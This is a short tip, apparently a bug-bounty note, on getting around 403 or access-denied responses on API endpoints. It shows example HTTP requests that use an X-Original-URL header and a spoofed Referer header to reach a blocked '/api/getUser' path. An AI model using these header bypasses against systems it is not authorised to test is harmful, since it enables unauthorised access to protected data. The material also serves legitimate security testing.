 If you want to bypass endpoint always try to use own methodology.
Example:
Http Header based bypass:
1. X-Original-URL: /redact
Example:
↓
GET /api/getUser HTTP/1.1 -> 403
Host: redact.com
GET / HTTP/1.1
Host: redact.com
X-Original-URL: /api/getUser -> 200 OK
2. Referer: https://site.com/api/redact
Example:
↓
GET /api/getUser HTTP/1.1 -> access denied
Host: redact.com
↓
GET / HTTP/1.1
Host: redact.com
Referer: https://site.com/api/getUser -> 200 OK
or
GET /api/getUser HTTP/1.1
Host: redact.com
Referer: https://site.com/api/getUser -> 200 OK